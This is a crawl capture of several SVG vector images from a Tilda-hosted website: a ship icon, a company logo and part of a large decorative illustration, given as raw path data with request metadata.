92.76 39.44 92.76 40.21C92.76 40.98 92.97 41.59 93.39 42.04C93.81 42.49 94.36 42.71 95.05 42.71C95.73 42.71 96.29 42.49 96.71 42.04Z" fill="white"></path> <path d="M100.83 43.5V36.94C100.83 36.7 100.95 36.58 101.19 36.58H104.9C105.88 36.58 106.61 36.76 107.1 37.11C107.59 37.47 107.83 37.93 107.83 38.5C107.83 38.7 107.79 38.88 107.7 39.05C107.61 39.22 107.51 39.35 107.4 39.44C107.29 39.54 107.17 39.62 107.05 39.68C106.93 39.75 106.83 39.79 106.74 39.82L106.61 39.85V39.92C106.66 39.93 106.72 39.94 106.8 39.96C106.88 39.98 107.01 40.03 107.21 40.12C107.41 40.21 107.58 40.31 107.73 40.43C107.88 40.55 108.02 40.72 108.14 40.95C108.26 41.18 108.33 41.43 108.33 41.71C108.33 42.35 108.08 42.86 107.57 43.26C107.07 43.66 106.32 43.85 105.33 43.85H101.19C100.95 43.85 100.83 43.74 100.83 43.5ZM104.9 38.07H102.76V39.35H104.9C105.57 39.35 105.9 39.14 105.9 38.71C105.9 38.29 105.56 38.07 104.9 38.07ZM105.32 40.79H102.75V42.36H105.32C105.66 42.36 105.93 42.29 106.11 42.14C106.3 41.99 106.39 41.8 106.39 41.58C106.39 41.35 106.3 41.16 106.11 41.02C105.93 40.86 105.67 40.79 105.32 40.79Z" fill="white"></path> </g> <defs> <clipPath id="clip0"> <rect width="130" height="50.24" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3464-3261-4636-b732-373331356461/ship.svg
body_size: -9
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="47" height="29" viewBox="0 0 47 29" fill="none"> <path d="M26.2322 10.2214C26.2322 9.7699 25.8667 9.40391 25.4151 9.40391H22.6358V4.96533H16.3553V9.40381H5.80713C5.35551 9.40381 4.9898 9.7699 4.9898 10.2213V18.0715H0L2.451 27.3358C2.451 27.7884 2.81671 28.1533 3.26833 28.1533H43.5742C44.0259 28.1533 44.3914 27.7885 44.3914 27.3358L46.8424 18.0715H26.2322V10.2214Z" fill="#162F4B"></path> <path d="M35.0666 10.2051H29.0475V13.3462H35.0666V10.2051Z" fill="#162F4B"></path> <path d="M42.1322 10.2051H36.1129V13.3462H42.1322V10.2051Z" fill="#162F4B"></path> <path d="M42.1322 14.1304H36.1129V17.2725H42.1322V14.1304Z" fill="#162F4B"></path> <path d="M35.0666 14.1304H29.0475V17.2725H35.0666V14.1304Z" fill="#162F4B"></path> <path d="M22.6357 0.846497C22.6357 0.382686 22.2838 0.00732422 21.8506 0.00732422H17.1404C16.7071 0.00732422 16.3552 0.383385 16.3552 0.846497V3.14209H22.6356V0.846497H22.6357Z" fill="#162F4B"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-6139-4832-b366-363533643266/___1.svg
body_size: 5887
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="130" height="51" viewBox="0 0 130 51" fill="none"> <g clip-path="url(#clip0)"> <path d="M6.71 14.3L0 10.43V29.37L6.71 33.13V14.3Z" fill="#E6282D"></path> <path d="M6.71 14.3L0 10.43L16.4 0.940002L23.01 4.86L6.71 14.3Z" fill="#E6282D"></path> <path d="M39.3101 14.3L46.0101 10.43V29.37L39.3101 33.13V14.3Z" fill="#E6282D"></path> <path d="M39.31 14.3L46.01 10.43L29.62 0.940002L23.01 4.86L39.31 14.3Z" fill="#E6282D"></path> <path d="M23.06 42.5L23.09 50.24L6.65002 40.83L6.72002 33.14L23.06 42.5Z" fill="#E6282D"></path> <path d="M23.0601 42.5L23.0901 50.24L39.4701 40.72L39.3501 33.04L23.0601 42.5Z" fill="#E6282D"></path> <path d="M38.9099 10.87L22.9399 19.76V27.51L41.5399 17.05L38.9099 10.87Z" fill="#E6282D"></path> <path d="M61.04 0C62.45 0 63.59 0.34 64.48 1.01C65.36 1.69 65.88 2.49 66.04 3.42C66.04 3.66 65.92 3.78 65.68 3.78H64.4C64.14 3.78 63.98 3.66 63.9 3.42C63.7 2.87 63.37 2.42 62.9 2.08C62.43 1.74 61.82 1.57 61.04 1.57C59.99 1.57 59.16 1.9 58.54 2.57C57.92 3.24 57.61 4.14 57.61 5.28C57.61 6.43 57.93 7.34 58.56 8C59.19 8.66 60.02 8.99 61.04 8.99C62.54 8.99 63.54 8.32 64.04 6.99C64.14 6.75 64.3 6.63 64.54 6.63H65.82C66.06 6.63 66.18 6.75 66.18 6.99C66.03 7.99 65.5 8.83 64.61 9.52C63.72 10.21 62.53 10.55 61.04 10.55C59.31 10.55 57.95 10.07 56.96 9.12C55.97 8.17 55.48 6.88 55.48 5.27C55.48 3.65 55.98 2.37 56.96 1.42C57.95 0.48 59.31 0 61.04 0Z" fill="white"></path> <path d="M73.26 9.92V4.5H71.69C71.27 4.5 70.92 4.63 70.63 4.9C70.34 5.17 70.15 5.53 70.04 6L69.04 9.92C68.97 10.16 68.83 10.28 68.61 10.28H67.33C67.23 10.28 67.15 10.24 67.09 10.17C67.04 10.1 67.02 10.02 67.04 9.92L68.04 6C68.31 4.97 68.72 4.22 69.28 3.73C69.85 3.24 70.65 3 71.69 3H74.83C75.07 3 75.19 3.12 75.19 3.36V9.92C75.19 10.16 75.07 10.28 74.83 10.28H73.62C73.38 10.28 73.26 10.16 73.26 9.92Z" fill="white"></path> <path d="M80.7801 10.13C79.9801 10.13 79.3501 9.91 78.9001 9.47C78.4401 9.03 78.0501 8.32 77.7201 7.34L76.3601 3.34C76.3201 3.24 76.3301 3.16 76.3701 3.09C76.4201 3.03 76.4801 3 76.5701 3H77.9301C78.1401 3 78.2801 3.12 78.3601 3.36L79.6401 7.36C79.7501 7.7 79.9101 8 80.1201 8.26C80.3201 8.52 80.5501 8.65 80.7801 8.65H81.2101L82.7101 3.37C82.7701 3.12 82.9201 3 83.1301 3H84.3401C84.4401 3 84.5201 3.04 84.5801 3.11C84.6301 3.19 84.6501 3.27 84.6301 3.35L82.7001 10.13C82.4701 10.94 82.0801 11.59 81.5301 12.09C80.9801 12.59 80.3201 12.84 79.5601 12.84H78.4201C78.1801 12.84 78.0601 12.72 78.0601 12.48V11.55C78.0601 11.31 78.1801 11.19 78.4201 11.19H78.7801C78.9001 11.19 79.0401 11.21 79.2001 11.26C79.3601 11.31 79.4801 11.33 79.5601 11.33C80.1401 11.35 80.5401 10.94 80.7801 10.13Z" fill="white"></path> <path d="M92.1 10.28H90.89C90.65 10.28 90.53 10.16 90.53 9.91999V7.20999H89.53C89.06 7.20999 88.71 7.44999 88.46 7.91999L87.39 9.91999C87.28 10.16 87.09 10.28 86.82 10.28H85.39C85.29 10.28 85.21 10.24 85.18 10.17C85.14 10.09 85.14 10.01 85.18 9.92999L86.25 7.92999C86.44 7.56999 86.65 7.26999 86.89 7.02999C87.13 6.78999 87.32 6.63999 87.46 6.58999L87.67 6.49999V6.41999L87.6 6.38999C87.55 6.35999 87.48 6.31999 87.37 6.24999C87.27 6.18999 87.16 6.10999 87.05 6.00999C86.94 5.90999 86.82 5.76999 86.68 5.59999C86.54 5.42999 86.42 5.23999 86.3 5.02999L85.39 3.34999C85.33 3.24999 85.33 3.15999 85.37 3.08999C85.41 3.02999 85.49 2.99999 85.6 2.99999H86.96C87.26 2.99999 87.48 3.11999 87.6 3.35999L88.39 4.85999C88.69 5.42999 89.07 5.71999 89.53 5.71999H90.53V3.34999C90.53 3.10999 90.65 2.98999 90.89 2.98999H92.1C92.34 2.98999 92.46 3.10999 92.46 3.34999V5.69999H93.46C93.92 5.69999 94.3 5.40999 94.6 4.83999L95.39 3.33999C95.5 3.11999 95.72 2.99999 96.02 2.99999H97.38C97.49 2.99999 97.57 3.02999 97.62 3.09999C97.66 3.16999 97.66 3.24999 97.6 3.35999L96.69 5.03999C96.6 5.18999 96.51 5.32999 96.42 5.46999C96.32 5.59999 96.23 5.71999 96.15 5.80999C96.06 5.89999 95.98 5.97999 95.89 6.05999C95.8 6.13999 95.73 6.19999 95.66 6.23999C95.59 6.27999 95.53 6.31999 95.47 6.34999C95.41 6.37999 95.37 6.39999 95.36 6.40999L95.32 6.41999V6.48999C95.38 6.50999 95.46 6.53999 95.56 6.57999C95.66 6.61999 95.84 6.76999 96.09 7.00999C96.34 7.24999 96.56 7.54999 96.75 7.91999L97.82 9.91999C97.86 10.01 97.86 10.09 97.82 10.16C97.78 10.24 97.71 10.27 97.61 10.27H96.18C95.92 10.27 95.73 10.15 95.61 9.90999L94.54 7.90999C94.29 7.42999 93.94 7.19999 93.47 7.19999H92.47V9.90999C92.45 10.16 92.33 10.28 92.1 10.28Z" fill="white"></path> <path d="M106.9 6.99001C106.9 8.05001 106.54 8.91001 105.81 9.57001C105.08 10.23 104.09 10.56 102.83 10.56C101.56 10.56 100.58 10.22 99.88 9.54001C99.18 8.86001 98.83 7.94001 98.83 6.78001V4.92001C98.83 3.64001 99.18 2.60001 99.87 1.81001C100.56 1.02001 101.53 0.560007 102.75 0.430007L106.1 0.0700073C106.34 0.0700073 106.46 0.190007 106.46 0.430007V1.36001C106.46 1.45001 106.42 1.52001 106.35 1.60001C106.27 1.67001 106.19 1.71001 106.11 1.72001L102.76 2.08001C102.09 2.18001 101.55 2.46001 101.12 2.93001C100.69 3.40001 100.48 4.00001 100.48 4.72001H100.55C100.57 4.68001 100.6 4.63001 100.65 4.58001C100.7 4.52001 100.8 4.42001 100.96 4.27001C101.12 4.12001 101.29 3.99001 101.47 3.88001C101.65 3.77001 101.89 3.66001 102.18 3.57001C102.48 3.48001 102.78 3.43001 103.11 3.43001C104.24 3.43001 105.16 3.76001 105.85 4.43001C106.55 5.09001 106.9 5.95001 106.9 6.99001ZM104.36 8.54001C104.76 8.15001 104.97 7.63001 104.97 6.99001C104.97 6.35001 104.77 5.84001 104.36 5.44001C103.96 5.05001 103.44 4.85001 102.83 4.85001C102.22 4.85001 101.72 5.05001 101.34 5.44001C100.95 5.83001 100.76 6.35001 100.76 6.99001C100.76 7.63001 100.95 8.14001 101.34 8.54001C101.73 8.93001 102.22 9.13001 102.83 9.13001C103.45 9.13001 103.96 8.94001 104.36 8.54001Z" fill="white"></path> <path d="M111.89 2.70999C113.02 2.70999 113.92 2.98999 114.59 3.55999C115.26 4.12999 115.6 4.81999 115.6 5.63999V9.91999C115.6 10.16 115.48 10.28 115.24 10.28H114.03C113.79 10.28 113.67 10.16 113.67 9.91999V9.41999H113.6C113.57 9.44999 113.53 9.48999 113.49 9.53999C113.44 9.58999 113.34 9.68999 113.17 9.81999C113 9.94999 112.83 10.07 112.64 10.17C112.45 10.27 112.2 10.36 111.9 10.44C111.6 10.52 111.29 10.56 110.97 10.56C110.08 10.56 109.35 10.32 108.8 9.84999C108.25 9.36999 107.97 8.79999 107.97 8.13999C107.97 7.41999 108.27 6.81999 108.88 6.34999C109.48 5.87999 110.35 5.63999 111.47 5.63999H113.68C113.68 5.22999 113.51 4.87999 113.18 4.57999C112.85 4.28999 112.42 4.13999 111.9 4.13999C111.38 4.13999 110.93 4.32999 110.54 4.70999C110.3 4.94999 110.11 5.06999 109.97 5.06999H108.97C108.73 5.06999 108.61 4.94999 108.61 4.70999C108.61 4.21999 108.91 3.76999 109.51 3.34999C110.11 2.91999 110.9 2.70999 111.89 2.70999ZM111.32 9.12999C111.7 9.12999 112.09 9.03999 112.48 8.86999C112.87 8.68999 113.17 8.51999 113.38 8.32999L113.68 8.05999V7.13999H111.6C110.47 7.13999 109.9 7.46999 109.9 8.13999C109.9 8.43999 110.02 8.68999 110.26 8.86999C110.49 9.03999 110.84 9.12999 111.32 9.12999Z" fill="white"></path> <path d="M55.12 25.42H56.05L57.26 20.64C57.55 19.53 58.06 18.65 58.82 18.02C59.57 17.39 60.55 17.07 61.76 17.07H65.54C65.78 17.07 65.9 17.19 65.9 17.43V25.42H67.11C67.35 25.42 67.47 25.54 67.47 25.78V26.71C67.47 26.95 67.35 27.07 67.11 27.07H55.12C54.88 27.07 54.76 26.95 54.76 26.71V25.78C54.76 25.54 54.88 25.42 55.12 25.42ZM59.33 20.64L58.19 25.42H63.83V18.71H61.76C61.15 18.71 60.63 18.9 60.2 19.27C59.77 19.64 59.48 20.1 59.33 20.64Z" fill="white"></path> <path d="M75.6101 20.57C76.3601 21.28 76.7401 22.24 76.7401 23.42C76.7401 24.61 76.3601 25.56 75.6101 26.27C74.8601 26.98 73.8301 27.34 72.5301 27.34C71.2301 27.34 70.2001 26.98 69.4501 26.27C68.7001 25.56 68.3201 24.61 68.3201 23.42C68.3201 22.23 68.7001 21.28 69.4501 20.57C70.2001 19.86 71.2301 19.5 72.5301 19.5C73.8301 19.5 74.8601 19.86 75.6101 20.57ZM74.1901 25.25C74.6101 24.8 74.8201 24.19 74.8201 23.42C74.8201 22.65 74.6101 22.04 74.1901 21.59C73.7701 21.14 73.2201 20.92 72.5301 20.92C71.8401 20.92 71.2901 21.14 70.8701 21.59C70.4501 22.04 70.2401 22.65 70.2401 23.42C70.2401 24.19 70.4501 24.8 70.8701 25.25C71.2901 25.7 71.8401 25.92 72.5301 25.92C73.2101 25.92 73.7701 25.7 74.1901 25.25Z" fill="white"></path> <path d="M82.09 19.5C83.15 19.5 83.99 19.74 84.62 20.21C85.25 20.68 85.62 21.25 85.73 21.93C85.73 22.17 85.61 22.29 85.37 22.29H84.3C84.08 22.29 83.91 22.17 83.8 21.93C83.47 21.26 82.9 20.93 82.09 20.93C81.39 20.93 80.84 21.14 80.43 21.56C80.02 21.98 79.81 22.58 79.81 23.36C79.81 24.15 80.01 24.78 80.42 25.24C80.82 25.7 81.38 25.93 82.1 25.93C82.97 25.93 83.59 25.53 83.96 24.72C84.07 24.48 84.24 24.36 84.46 24.36H85.46C85.7 24.36 85.82 24.48 85.82 24.72C85.71 25.46 85.33 26.09 84.69 26.6C84.05 27.11 83.19 27.36 82.11 27.36C80.83 27.36 79.81 26.99 79.05 26.25C78.28 25.51 77.9 24.55 77.9 23.36C77.9 22.19 78.28 21.25 79.03 20.56C79.77 19.85 80.8 19.5 82.09 19.5Z" fill="white"></path> <path d="M86.4401 20.93V20.15C86.4401 19.91 86.5601 19.79 86.8001 19.79H93.7201C93.8201 19.79 93.9101 19.82 93.9801 19.88C94.0501 19.94 94.0801 20.03 94.0801 20.13V20.93C94.0801 21.17 93.9601 21.29 93.7201 21.29H91.2201V26.71C91.2201 26.95 91.1001 27.07 90.8601 27.07H89.6501C89.4101 27.07 89.2901 26.95 89.2901 26.71V21.29H86.7901C86.5601 21.29 86.4401 21.17 86.4401 20.93Z" fill="white"></path> <path d="M98.5 19.5C99.63 19.5 100.53 19.78 101.2 20.35C101.87 20.92 102.21 21.61 102.21 22.43V26.71C102.21 26.95 102.09 27.07 101.85 27.07H100.64C100.4 27.07 100.28 26.95 100.28 26.71V26.21H100.21C100.18 26.24 100.14 26.28 100.1 26.33C100.05 26.38 99.95 26.48 99.78 26.61C99.61 26.74 99.44 26.86 99.25 26.96C99.06 27.06 98.81 27.15 98.51 27.23C98.21 27.31 97.9 27.35 97.58 27.35C96.69 27.35 95.96 27.11 95.41 26.64C94.86 26.16 94.58 25.59 94.58 24.93C94.58 24.21 94.88 23.61 95.49 23.14C96.09 22.67 96.96 22.43 98.08 22.43H100.29C100.29 22.02 100.12 21.67 99.79 21.37C99.46 21.08 99.03 20.93 98.51 20.93C97.99 20.93 97.54 21.12 97.15 21.5C96.91 21.74 96.72 21.86 96.58 21.86H95.58C95.34 21.86 95.22 21.74 95.22 21.5C95.22 21.01 95.52 20.56 96.12 20.14C96.72 19.72 97.51 19.5 98.5 19.5ZM97.93 25.92C98.31 25.92 98.7 25.83 99.09 25.66C99.48 25.48 99.78 25.31 99.99 25.12L100.29 24.85V23.92H98.2C97.07 23.92 96.5 24.25 96.5 24.92C96.5 25.22 96.62 25.47 96.86 25.65C97.1 25.83 97.46 25.92 97.93 25.92Z" fill="white"></path> <path d="M104.14 26.71V20.15C104.14 19.91 104.26 19.79 104.5 19.79H108.21C109.19 19.79 109.92 19.97 110.41 20.32C110.9 20.68 111.14 21.14 111.14 21.71C111.14 21.91 111.1 22.09 111.01 22.26C110.92 22.43 110.82 22.56 110.71 22.65C110.6 22.75 110.48 22.83 110.36 22.89C110.24 22.96 110.14 23 110.05 23.03L109.92 23.06V23.13C109.97 23.14 110.03 23.15 110.11 23.17C110.19 23.19 110.32 23.24 110.52 23.33C110.72 23.42 110.89 23.52 111.04 23.64C111.19 23.76 111.33 23.93 111.45 24.16C111.57 24.39 111.64 24.64 111.64 24.92C111.64 25.56 111.39 26.07 110.88 26.47C110.38 26.87 109.63 27.06 108.64 27.06H104.5C104.26 27.06 104.14 26.95 104.14 26.71ZM108.21 21.29H106.07V22.57H108.21C108.88 22.57 109.21 22.36 109.21 21.93C109.21 21.5 108.87 21.29 108.21 21.29ZM108.63 24H106.06V25.57H108.63C108.97 25.57 109.24 25.5 109.42 25.35C109.61 25.2 109.7 25.01 109.7 24.79C109.7 24.56 109.61 24.37 109.42 24.23C109.24 24.07 108.98 24 108.63 24Z" fill="white"></path> <path d="M113.13 26.71V20.15C113.13 19.91 113.25 19.79 113.49 19.79H114.7C114.94 19.79 115.06 19.91 115.06 20.15V22.5H116.49C116.95 22.5 117.33 22.21 117.63 21.64L118.42 20.14C118.54 19.9 118.76 19.78 119.06 19.78H120.42C120.53 19.78 120.61 19.81 120.66 19.88C120.7 19.95 120.7 20.03 120.64 20.14L119.73 21.82C119.64 21.97 119.55 22.11 119.46 22.25C119.36 22.38 119.27 22.5 119.19 22.59C119.1 22.68 119.02 22.76 118.93 22.84C118.84 22.92 118.77 22.98 118.7 23.02C118.63 23.06 118.57 23.1 118.51 23.13C118.45 23.16 118.41 23.18 118.4 23.19L118.36 23.2V23.27C118.42 23.29 118.5 23.32 118.6 23.36C118.7 23.4 118.88 23.55 119.13 23.79C119.38 24.03 119.6 24.33 119.79 24.7L120.86 26.7C120.9 26.79 120.9 26.87 120.86 26.94C120.82 27.02 120.75 27.05 120.65 27.05H119.22C118.96 27.05 118.77 26.93 118.65 26.69L117.58 24.69C117.33 24.21 116.98 23.98 116.51 23.98H115.08V26.69C115.08 26.93 114.96 27.05 114.72 27.05H113.51C113.25 27.06 113.13 26.95 113.13 26.71Z" fill="white"></path> <path d="M124.15 24.64H124.25L127.72 20.14C127.89 19.9 128.08 19.78 128.29 19.78H129.65C129.89 19.78 130.01 19.9 130.01 20.14V26.7C130.01 26.94 129.89 27.06 129.65 27.06H128.44C128.2 27.06 128.08 26.94 128.08 26.7V22.2H128L124.5 26.7C124.33 26.94 124.14 27.06 123.93 27.06H122.57C122.33 27.06 122.21 26.94 122.21 26.7V20.14C122.21 19.9 122.33 19.78 122.57 19.78H123.78C124.02 19.78 124.14 19.9 124.14 20.14V24.64H124.15Z" fill="white"></path> <path d="M56.05 43.5V34.22C56.05 33.98 56.17 33.86 56.41 33.86H64.0401C64.2801 33.86 64.4001 33.98 64.4001 34.22V35.15C64.4001 35.39 64.2801 35.51 64.0401 35.51H58.12V43.5C58.12 43.74 58 43.86 57.76 43.86H56.4001C56.1701 43.85 56.05 43.74 56.05 43.5Z" fill="white"></path> <path d="M64.4 46.07V36.94C64.4 36.7 64.52 36.58 64.76 36.58H65.97C66.21 36.58 66.33 36.7 66.33 36.94V37.37H66.4C66.47 37.29 66.56 37.2 66.68 37.08C66.8 36.96 67.06 36.8 67.47 36.6C67.88 36.4 68.31 36.3 68.75 36.3C69.86 36.3 70.76 36.65 71.44 37.36C72.12 38.07 72.46 39.02 72.46 40.22C72.46 41.39 72.1 42.34 71.39 43.06C70.68 43.78 69.75 44.14 68.61 44.14C68.21 44.14 67.82 44.09 67.45 44C67.08 43.9 66.81 43.81 66.65 43.71L66.39 43.57H66.32V46.07C66.32 46.31 66.2 46.43 65.96 46.43H64.75C64.51 46.42 64.4 46.3 64.4 46.07ZM66.32 38.87V42.07C66.39 42.12 66.48 42.18 66.59 42.25C66.7 42.32 66.94 42.42 67.28 42.54C67.63 42.66 67.97 42.72 68.31 42.72C68.97 42.72 69.5 42.5 69.91 42.05C70.32 41.6 70.52 40.99 70.52 40.22C70.52 39.45 70.34 38.86 69.98 38.46C69.62 38.06 69.11 37.86 68.45 37.86C68.09 37.86 67.73 37.95 67.37 38.12C67.01 38.29 66.75 38.46 66.58 38.63L66.32 38.87Z" fill="white"></path> <path d="M77.62 43.71C76.82 43.71 76.19 43.49 75.74 43.05C75.28 42.61 74.89 41.9 74.56 40.92L73.2 36.92C73.16 36.82 73.17 36.74 73.21 36.67C73.25 36.6 73.32 36.56 73.41 36.56H74.77C74.98 36.56 75.12 36.68 75.2 36.92L76.48 40.92C76.59 41.26 76.75 41.56 76.96 41.82C77.16 42.08 77.39 42.21 77.62 42.21H78.05L79.55 36.93C79.62 36.69 79.76 36.57 79.98 36.57H81.19C81.29 36.57 81.37 36.61 81.43 36.68C81.48 36.76 81.5 36.84 81.48 36.92L79.55 43.7C79.32 44.51 78.93 45.16 78.38 45.66C77.83 46.16 77.17 46.41 76.41 46.41H75.27C75.03 46.41 74.91 46.29 74.91 46.05V45.12C74.91 44.88 75.03 44.76 75.27 44.76H75.63C75.75 44.76 75.89 44.78 76.05 44.83C76.21 44.88 76.33 44.9 76.41 44.9C76.98 44.92 77.39 44.52 77.62 43.71Z" fill="white"></path> <path d="M85.9201 36.29C87.1001 36.29 87.9901 36.5 88.5901 36.93C89.1901 37.36 89.4901 37.88 89.4901 38.5C89.4901 38.86 89.3801 39.17 89.1501 39.41C88.9201 39.66 88.6901 39.81 88.4601 39.88L88.1301 40V40.07C88.1801 40.08 88.2401 40.09 88.3101 40.11C88.3801 40.13 88.5101 40.18 88.7001 40.27C88.8901 40.36 89.0601 40.46 89.2001 40.57C89.3401 40.68 89.4701 40.85 89.5901 41.07C89.7101 41.29 89.7701 41.53 89.7701 41.8C89.7701 42.46 89.4501 43.01 88.8001 43.46C88.1501 43.91 87.1901 44.14 85.9201 44.14C84.6801 44.14 83.7301 43.9 83.0701 43.43C82.4001 42.95 82.0701 42.38 82.0701 41.72C82.0701 41.48 82.1901 41.36 82.4301 41.36H83.4301C83.6701 41.36 83.8301 41.48 83.9301 41.72C84.2601 42.39 84.9301 42.72 85.9301 42.72C87.2001 42.72 87.8401 42.39 87.8401 41.72C87.8401 41.45 87.7201 41.23 87.4801 41.06C87.2401 40.88 86.8801 40.8 86.4001 40.8H85.2001C84.9601 40.8 84.8401 40.68 84.8401 40.44V39.66C84.8401 39.42 84.9601 39.3 85.2001 39.3H86.3401C86.7501 39.3 87.0501 39.23 87.2501 39.08C87.4501 38.93 87.5501 38.74 87.5501 38.52C87.5501 38.31 87.4101 38.13 87.1401 37.97C86.8701 37.81 86.4601 37.73 85.9101 37.73C85.4701 37.73 85.1201 37.81 84.8401 37.96C84.5601 38.11 84.3701 38.3 84.2701 38.52C84.1301 38.76 83.9601 38.88 83.7701 38.88H82.7701C82.6701 38.88 82.5901 38.85 82.5201 38.78C82.4501 38.71 82.4101 38.63 82.4101 38.52C82.4101 37.93 82.7201 37.41 83.3301 36.97C83.9501 36.51 84.8101 36.29 85.9201 36.29Z" fill="white"></path> <path d="M98.13 37.36C98.88 38.07 99.26 39.03 99.26 40.21C99.26 41.4 98.88 42.35 98.13 43.06C97.38 43.77 96.35 44.13 95.05 44.13C93.75 44.13 92.72 43.77 91.97 43.06C91.22 42.35 90.84 41.39 90.84 40.21C90.84 39.02 91.22 38.07 91.97 37.36C92.72 36.65 93.75 36.29 95.05 36.29C96.35 36.29 97.38 36.65 98.13 37.36ZM96.71 42.04C97.13 41.59 97.34 40.98 97.34 40.21C97.34 39.44 97.13 38.83 96.71 38.38C96.29 37.93 95.74 37.71 95.05 37.71C94.36 37.71 93.81 37.93 93.39 38.38C92.97 38.83 92.76 39.44 92.76 40.21C92.76 40.98 92.97 41.59 93.39 42.04C93.81 42.49 94.36 42.71 95.05 42.71C95.73 42.71 96.29 42.49 96.71 42.04Z" fill="white"></path> <path d="M100.83 43.5V36.94C100.83 36.7 100.95 36.58 101.19 36.58H104.9C105.88 36.58 106.61 36.76 107.1 37.11C107.59 37.47 107.83 37.93 107.83 38.5C107.83 38.7 107.79 38.88 107.7 39.05C107.61 39.22 107.51 39.35 107.4 39.44C107.29 39.54 107.17 39.62 107.05 39.68C106.93 39.75 106.83 39.79 106.74 39.82L106.61 39.85V39.92C106.66 39.93 106.72 39.94 106.8 39.96C106.88 39.98 107.01 40.03 107.21 40.12C107.41 40.21 107.58 40.31 107.73 40.43C107.88 40.55 108.02 40.72 108.14 40.95C108.26 41.18 108.33 41.43 108.33 41.71C108.33 42.35 108.08 42.86 107.57 43.26C107.07 43.66 106.32 43.85 105.33 43.85H101.19C100.95 43.85 100.83 43.74 100.83 43.5ZM104.9 38.07H102.76V39.35H104.9C105.57 39.35 105.9 39.14 105.9 38.71C105.9 38.29 105.56 38.07 104.9 38.07ZM105.32 40.79H102.75V42.36H105.32C105.66 42.36 105.93 42.29 106.11 42.14C106.3 41.99 106.39 41.8 106.39 41.58C106.39 41.35 106.3 41.16 106.11 41.02C105.93 40.86 105.67 40.79 105.32 40.79Z" fill="white"></path> </g> <defs> <clipPath id="clip0"> <rect width="130" height="50.24" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3131-3363-4862-b962-316134306638/photo.svg
body_size: 47291
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="399" height="369" viewBox="0 0 399 369" fill="none"> <path d="M50.9827 356.87C51.4947 357.16 51.4947 357.651 50.9827 357.941C50.4707 358.231 49.6248 358.231 49.1128 357.941C48.6008 357.651 48.6008 357.16 49.1128 356.87C49.6248 356.58 50.4707 356.58 50.9827 356.87Z" fill="#162F4B"></path> <path d="M55.8578 354.071C56.3698 354.361 56.3698 354.851 55.8578 355.141C55.3458 355.431 54.4999 355.431 53.9879 355.141C53.4759 354.851 53.4759 354.361 53.9879 354.071C54.4999 353.781 55.3458 353.781 55.8578 354.071Z" fill="#162F4B"></path> <path d="M60.7106 351.265C61.2226 351.553 61.2226 352.04 60.7106 352.327C60.1986 352.615 59.3527 352.615 58.8407 352.327C58.3287 352.04 58.3287 351.553 58.8407 351.265C59.375 350.955 60.1986 350.955 60.7106 351.265Z" fill="#162F4B"></path> <path d="M65.5857 348.433C66.0977 348.723 66.0977 349.214 65.5857 349.504C65.0737 349.794 64.2278 349.794 63.7158 349.504C63.2038 349.214 63.2038 348.723 63.7158 348.433C64.2501 348.143 65.0737 348.143 65.5857 348.433Z" fill="#162F4B"></path> <path d="M70.4609 345.633C70.9728 345.921 70.9728 346.407 70.4609 346.695C69.9489 346.982 69.103 346.982 68.591 346.695C68.079 346.407 68.079 345.921 68.591 345.633C69.103 345.346 69.9489 345.346 70.4609 345.633Z" fill="#162F4B"></path> <path d="M74.401 344.115C75.1264 344.115 75.7144 343.778 75.7144 343.362C75.7144 342.945 75.1264 342.608 74.401 342.608C73.6757 342.608 73.0876 342.945 73.0876 343.362C73.0876 343.778 73.6757 344.115 74.401 344.115Z" fill="#162F4B"></path> <path d="M80.1888 340.018C80.7008 340.308 80.7008 340.8 80.1888 341.09C79.6768 341.38 78.8309 341.38 78.3189 341.09C77.8069 340.8 77.8069 340.308 78.3189 340.018C78.8531 339.706 79.6768 339.706 80.1888 340.018Z" fill="#162F4B"></path> <path d="M46.1076 354.071C46.6196 354.361 46.6196 354.851 46.1076 355.141C45.5956 355.431 44.7497 355.431 44.2377 355.141C43.7257 354.851 43.7257 354.361 44.2377 354.071C44.772 353.781 45.5956 353.781 46.1076 354.071Z" fill="#162F4B"></path> <path d="M50.9827 351.265C51.4947 351.553 51.4947 352.04 50.9827 352.327C50.4707 352.615 49.6248 352.615 49.1128 352.327C48.6008 352.04 48.6008 351.553 49.1128 351.265C49.6248 350.955 50.4707 350.955 50.9827 351.265Z" fill="#162F4B"></path> <path d="M55.8578 348.433C56.3698 348.723 56.3698 349.214 55.8578 349.504C55.3458 349.794 54.4999 349.794 53.9879 349.504C53.4759 349.214 53.4759 348.723 53.9879 348.433C54.4999 348.143 55.3458 348.143 55.8578 348.433Z" fill="#162F4B"></path> <path d="M60.7106 345.633C61.2226 345.921 61.2226 346.407 60.7106 346.695C60.1986 346.982 59.3527 346.982 58.8407 346.695C58.3287 346.407 58.3287 345.921 58.8407 345.633C59.375 345.346 60.1986 345.346 60.7106 345.633Z" fill="#162F4B"></path> <path d="M65.5857 342.818C66.0977 343.108 66.0977 343.599 65.5857 343.889C65.0737 344.179 64.2278 344.179 63.7158 343.889C63.2038 343.599 63.2038 343.108 63.7158 342.818C64.2501 342.528 65.0737 342.528 65.5857 342.818Z" fill="#162F4B"></path> <path d="M70.4609 340.018C70.9728 340.308 70.9728 340.8 70.4609 341.09C69.9489 341.38 69.103 341.38 68.591 341.09C68.079 340.8 68.079 340.308 68.591 340.018C69.103 339.706 69.9489 339.706 70.4609 340.018Z" fill="#162F4B"></path> <path d="M41.2548 351.265C41.7667 351.553 41.7667 352.04 41.2548 352.327C40.7428 352.615 39.8968 352.615 39.3849 352.327C38.8729 352.04 38.8729 351.553 39.3849 351.265C39.8968 350.955 40.7428 350.955 41.2548 351.265Z" fill="#162F4B"></path> <path d="M46.1076 348.433C46.6196 348.723 46.6196 349.214 46.1076 349.504C45.5956 349.794 44.7497 349.794 44.2377 349.504C43.7257 349.214 43.7257 348.723 44.2377 348.433C44.772 348.143 45.5956 348.143 46.1076 348.433Z" fill="#162F4B"></path> <path d="M50.9827 345.633C51.4947 345.921 51.4947 346.407 50.9827 